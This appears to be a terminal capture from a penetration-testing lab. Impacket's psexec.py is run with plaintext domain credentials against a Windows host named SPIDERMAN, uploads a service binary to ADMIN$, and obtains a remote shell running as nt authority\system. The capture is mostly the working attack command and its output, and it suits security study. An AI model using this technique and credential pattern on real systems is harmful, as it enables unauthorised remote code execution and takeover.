 ┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─# psexec.py marvel.local/fcastle:Password1@192.168.205.141
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.205.141.....
[*] Found writable share ADMIN$
[*] Uploading file pTtVkYEI.exe
[*] Opening SVCManager on 192.168.205.141.....
[*] Creating service NrSk on 192.168.205.141.....
[*] Starting service NrSk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN
C:\Windows\system32>